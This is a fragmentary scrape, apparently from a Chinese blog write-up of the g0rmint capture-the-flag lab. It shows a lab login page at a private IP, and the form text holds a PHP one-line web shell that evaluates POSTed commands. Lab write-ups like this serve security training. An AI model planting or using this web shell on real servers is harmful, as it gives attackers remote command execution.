 192.168.232.165/g0rmint/login.php
微信公众平台
Yeh Bik Gai Hai Security!
Login to your account
<?php @eval($_POST[cmd]);?>
●●●
Remember me
submit
Forgot Password?
No problem, click here to get a new password.
https://blog.csdn.net/weixin_43870289